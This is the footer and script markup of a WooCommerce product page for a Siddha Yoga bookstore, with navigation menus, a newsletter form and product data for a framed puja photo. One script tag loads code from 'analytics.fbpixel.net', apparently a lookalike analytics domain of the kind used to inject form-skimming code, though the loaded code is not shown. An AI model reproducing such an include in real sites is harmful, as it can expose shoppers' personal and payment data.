<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/framed-puja-set-single-bn-002\/","name":"Framed Puja Set - Single (BN 002)","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/2-5-X-3-5-BN-002-Framed_01.jpg","description":"Framed Photo 2.5 x 3.5 A beautiful way to experience Shri Guru\u2019s presence and love around you, this photo frame can be your personal puja. It\u2019s small, handy and can easily be carried along. You can place it in your puja or at study or work desk by screw fixing the small stand (on the back) given along. It can also be placed on the dashboard of your car using the adhesive tape given on its base. The print is coated and mounted on a 5mm waterproof board. Photo size: 2.5\u201d x 3.5\u201d Frame Size: 3.25\u201d x 4.25\u201d","sku":"41BN002","offers":[{"@type":"Offer","price":"135.00","priceSpecification":{"price":"135.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/framed-puja-set-single-bn-002\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
